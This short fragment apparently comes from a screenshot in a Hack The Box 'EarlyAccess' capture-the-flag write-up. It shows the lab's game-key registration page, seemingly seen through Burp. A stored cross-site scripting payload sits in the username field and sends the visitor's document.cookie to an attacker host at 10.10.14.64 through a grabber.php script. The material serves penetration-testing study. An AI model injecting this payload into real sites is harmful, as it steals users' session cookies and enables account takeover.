 https://earlyaccess.htb/key
Burp
13
Git Privacy Pentest Learn Donate
Home Messaging Forum Store Register key Game <script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Add Game-Key to your account
Update the game-key registered to your account
Enter your new game-key:
KEY02-0H0H0-XPAA0-GAME2-1297
Add key